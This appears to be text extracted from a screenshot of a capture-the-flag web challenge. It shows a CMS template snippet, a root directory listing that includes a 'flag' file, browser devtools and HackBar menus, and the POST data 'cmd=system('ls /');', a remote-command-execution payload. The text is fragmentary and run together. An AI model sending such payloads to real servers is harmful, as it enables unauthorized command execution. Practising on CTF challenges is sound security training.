 {if(!defined("RUN_MODE"))} {!die()} {/if}{if(helper::isAjaxRequest())} {if(isset($pageCSS))} {!echo css::internal($pageCSS)} {/if}
{!html::closeButton()} {if(!empty($title))} {$title} {/if} {if(!empty($subtitle))} {$subtitle} {/if}
{else} {if($extView = $control->getExtViewFile(TPL_ROOT . 'common/header.html.php'))} {include $extView} {@return helper::cd()} {/if} {include
$control->loadModel('ui')->getEffectViewFile('default', 'common', 'header.lite')}
{$control->block->printRegion($layouts, 'all', 'top')}
{$control->block->printRegion($layouts, 'all', 'banner', true)}
{/if}bindevetcflaghomelibmediamntprocrootrunsbinsrvsystmpusrvar
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28636/www
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=system('ls /');